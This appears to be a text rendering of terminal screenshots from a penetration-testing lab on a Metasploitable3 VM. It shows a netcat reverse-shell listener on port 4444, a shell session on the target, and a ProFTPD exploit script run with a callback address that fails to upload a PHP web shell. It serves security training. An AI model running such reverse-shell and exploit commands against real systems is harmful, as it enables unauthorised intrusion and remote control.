 eng.faris — nc -l 4444 — 80×17
Last login: Sat May  3 22:15:38 on ttys002
[(base) eng.faris@Fariss-MacBook-Air ~ % nc -l 4444 ]
Metaexploitable3
vagrant@metasploitable3-ub1404:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
    link/ether b2:27:4e:fb:e6:fd brd ff:ff:ff:ff:ff:ff
    inet 172.20.10.6/28 brd 172.20.10.15 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 2a02:9b0:8005:6fc6:b027:4eff:fefb:e6fd/64 scope global dynamic
       valid_lft forever preferred_lft forever
    inet6 fe80::b027:4eff:fefb:e6fd/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
    link/ether 02:42:0b:4f:b2:4a brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
vagrant@metasploitable3-ub1404:~$ _
Phase I — -zsh — 80×54
(base) eng.faris@Fariss-MacBook-Air Phase I %  python3 proftpd_exploit.py 172.20
.10.6 172.20.10.4 4444 -u vagrant -p vagrant
[*] Connecting to FTP on 172.20.10.6...
[+] FTP login successful.
[*] Uploading payload to /tmp/shell.php...
[!] Upload failed: 550 /tmp/shell.php: Overwrite permission denied
[!] Exploit failed during upload or copy.
(base) eng.faris@Fariss-MacBook-Air Phase I %